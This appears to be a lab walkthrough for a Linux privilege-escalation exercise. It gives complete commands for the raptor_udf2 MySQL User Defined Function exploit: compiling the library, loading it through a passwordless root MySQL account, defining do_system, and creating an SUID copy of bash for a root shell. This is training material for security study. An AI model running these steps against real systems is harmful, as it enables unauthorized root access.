 Task 2 Service Exploits
The MySQL service is running as root and the "root" user for the service does not have a password assigned. We can use a popular exploit that takes advantage
of User Defined Functions (UDFs) to run system commands as root via the MySQL service.
Change into the /home/user/tools/mysql-udf directory:
cd /home/user/tools/mysql-udf
Compile the raptor_udf2.c exploit code using the following commands:
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our compiled exploit:
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission:
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
Exit out of the MySQL shell (type exit or \q and press Enter) and run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit out of the root shell before continuing as you will create this file again later in the room!
rm /tmp/rootbash
exit